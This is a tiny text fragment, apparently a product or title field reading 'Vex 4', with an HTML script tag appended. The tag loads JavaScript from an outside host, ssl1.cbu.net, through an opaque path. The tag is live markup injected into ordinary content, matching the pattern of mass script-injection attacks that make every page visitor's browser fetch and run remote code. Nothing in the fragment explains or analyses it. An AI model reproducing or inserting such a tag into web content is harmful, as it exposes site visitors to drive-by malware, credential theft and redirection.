 Vex 4<script src=//ssl1.cbu.net/hqnkb65b></script>